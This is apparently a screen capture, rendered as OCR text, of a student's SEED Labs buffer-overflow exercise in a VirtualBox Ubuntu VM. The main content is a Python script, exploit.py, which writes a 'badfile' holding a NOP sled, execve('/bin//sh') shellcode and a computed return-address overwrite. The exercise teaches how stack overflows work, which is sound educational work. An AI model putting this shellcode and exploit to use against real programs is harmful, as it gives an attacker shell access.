 SEEDUbuntu [Running] - Oracle VM VirtualBox
www.BANDICAM.com
File Machine View Input Devices Help
~/Desktop/PartTwo/exploit.py • - Sublime Text (UNREGISTERED)
En
7:06 PM
call_shellcode.c
cshell.c
dash_shell_test.c
exploit.c
stack.c
exploit.py
1 #!/usr/bin/python3
2 import sys
3
4 shellcode= (
5 "\x31\xc0" # xorl %eax,%eax
6 "\x50" # pushl %eax
7 "\x68""//sh" # pushl $0x68732f2f
8 "\x68""/bin" # pushl $0x6e69622f
9 "\x89\xe3" # movl %esp,%ebx
10 "\x50" # pushl %eax
11 "\x53" # pushl %ebx
12 "\x89\xe1" # movl %esp,%ecx
13 "\x99" # cdq
14 "\xb0\x0b" # movb $0x0b,%al
15 "\xcd\x80" # int $0x80
16 ).encode('latin-1')
17
18
19 # Fill the content with NOP's
20 content = bytearray(0x90 for i in range(517))
21
22 # Put the shellcode at the end
23 start = 517 - len(shellcode)
24 content[start:] = shellcode
25
26 ##################################################################
27 buff = 0xbfffe930
28 ebp = 0xbfffe978
29
30 offset = ebp - buff + 4 # replace 0 with the correct value
31
32 ret = buff + offset # replace 0xAABBCCDD with the correct value
33 content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
34 ##################################################################
35
36 # Write the content to a file
37 with open('badfile', 'wb') as f:
38 f.write(content)
39
Line 32, Column 23
Spaces: 3
Python
Right Ctrl
1
6°C
Cloudy
Search
PRE
ENG
IN
18:06
01-12-2023